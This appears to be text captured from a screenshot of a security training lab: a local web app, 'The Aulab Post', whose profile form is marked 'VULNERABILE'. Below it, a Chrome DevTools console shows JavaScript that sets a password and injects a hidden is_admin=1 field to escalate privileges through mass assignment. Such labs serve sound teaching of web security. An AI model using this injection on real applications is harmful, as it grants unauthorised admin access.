 The Aulab Post
127.0.0.1:8000/profile
The Aulab Post
Modifica profilo (VULNERABILE)
Nome
Daria Richardson (Writer)
Email
writer@aulab.it
Password (opzionale)
•••••••••••••
Salva
DevTools is now available in Italian
Don't show again Always match Chrome's language Switch DevTools to Italian
Elements Console Sources Network Performance Memory 2
top Filter Default levels 2 Issues: 2 3 hidden
// Imposta un valore non vuoto al campo password
const pw = document.querySelector('input[name="password"]') ||
document.getElementById('password');
if (pw) pw.value = 'AnotherPass1!';
// Aggiunge il campo nascosto is_admin=1
const f = document.querySelector('form[action$="/profile/update"]') ||
document.querySelector('form');
const h = document.createElement('input');
h.type = 'hidden';
h.name = 'is_admin';
h.value = '1';
f.appendChild(h);
console.log('Password impostata e hidden aggiunto:', h);
Password impostata e hidden aggiunto: VM1570:13
<input type="hidden" name="is_admin" value="1">
undefined